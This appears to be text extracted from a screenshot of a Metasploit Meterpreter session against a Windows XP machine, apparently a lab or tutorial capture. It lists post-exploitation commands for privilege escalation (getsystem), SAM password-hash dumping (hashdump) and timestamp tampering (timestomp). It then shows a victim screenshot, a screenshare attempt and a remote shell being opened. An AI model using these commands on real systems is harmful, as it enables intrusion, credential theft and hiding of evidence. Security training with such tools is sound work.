 root@it-sys:/home/kare...
session 1
07:45 PM
root@it-sys:/home/kareem/Desktop
File Actions Edit View Help
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /home/kareem/Desktop/KkqELGzN.jpeg
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kareem/Desktop/mpXkVloi.html
[*] Streaming...
^C[-] Error running command screenshare: Interrupt
Interrupt
meterpreter > shell
Process 720 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>c